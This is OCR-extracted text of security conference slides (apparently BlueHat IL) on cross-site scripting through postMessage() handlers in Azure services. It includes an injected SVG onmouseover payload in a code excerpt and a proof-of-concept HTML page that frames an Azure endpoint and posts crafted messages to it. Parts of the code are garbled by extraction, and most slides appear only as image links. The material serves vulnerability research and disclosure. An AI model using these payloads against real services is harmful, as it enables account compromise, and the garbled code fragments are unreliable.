



#### **Methodology - Static Code Analysis Azure postMessage() vulnerable endpoints** Use Cases *Missing Origin Check* **Final postMessage being sent to the (new) vulnerable postMessage() handler** $\cdots$  $\}$ : Topology.prototype.getNodeStyles = function (svgText) { svgText = "</svg><svg onmouseover='window.alert(docut var untrustedContainer = document.implementation.createHTMLDocument("").body; untrustedContainer.innerHTML = svgText; var elementsToRemove =  $[]$ ; forEachNode(untrustedContainer.querySelectorAll(tagSanitizer), function (element) { elementsToRemove.push(element);  $\}$ : elementsToRemove.forEach(function (element) { return element.remove(); }); svgText = untrustedContainer.innerHTML; var scaleFactor =  $"1.0"$ ; var nodeTemplate = "<g transform=\"scale({scaleFactor})\">\n  $\{svgText\}$  $''$ ; if (svgText && svgText.toLowerCase().index0f("0 0 18 18") !== -1) { scaleFactor =  $"2.78"$ ; nodeTemplate = nodeTemplate.replace("{svgText}", svgText.replace("view", "svg")); nodeTemplate = nodeTemplate.replace("{scaleFactor}", scaleFactor); return new yfiles.styles.StringTemplateNodeStyle(nodeTemplate); }; Topology.prototype.clear = function () {  $this.getaph.close()$ ; Final SVG is being build with injected script tag this.graphComponent.cleanUp();  $\ddagger$ :

## **Azure postMessage() vulnerable endpoints** Use Cases

*Missing Origin Check*



#### タ西田  $\blacksquare$  - 0 **ال وي** ال **First**  $\parallel$   $\parallel$   $\parallel$   $\parallel$ n  $\bullet$

### **Azure postMessage() vulnerable endpoints** Use Cases

*Bypass Origin Validation*

**A Custom html page containing the vulnerable iframe html (a vulnerable postMessage() endpoint hosting one of Azure Services)**

#### <body>

```
<h1 style="text-align: center;">Bypass origin iframe postMessage() XSS</h1>
\leqiframe
   src="https://
                                 .hosting.portal.azure.net/
   sandbox="allow-scripts allow-same-origin allow-popups allow-torms allow-top-navigation allow-modals'
   id="myIframe">
```
 $\langle$ /iframe>

```
<script>
```

```
function sendMessage(message) {
    var iframe = document.getElementById('myIframe');
    iframe.contentWindow.postMessage(message, '*');
\mathcal{F}console.log('%c[INFO]', 'color: #00ff41; font-weight: bold;', 'Sending message 1');
setTimeout(function () {
    var message1 = \{ "hey": "hello": \}sendMessage(message1);
}, 500);
```
 $\frac{2}{3}$ 

</body>  $7/h + m$ 1

### BlueHat IL

.html

## **Azure postMessage() vulnerable endpoints** Use Cases

#### *Bypass Origin Validation*

**postMessage() handler checks for multiple origins, including a non trusted ones**



### **Azure postMessage() vulnerable endpoints** Use Cases

*Bypass Origin Validation*

**Sending a modified version of one of the original postMessage()** 

**to the iframe postMessage() handler**









## **Azure postMessage() vulnerable endpoints** Use Cases

*Bypass Origin Validation*

**Manipulating the server to grab a malicious JSON file**



### **Azure postMessage() vulnerable endpoints** Use Cases

#### *postMessages() "chains"*

**Azure Advisor Portal service endpoint is embedded via iframe in the Azure Portal**

**Various postMessages() are being sent to build the Dashboard**





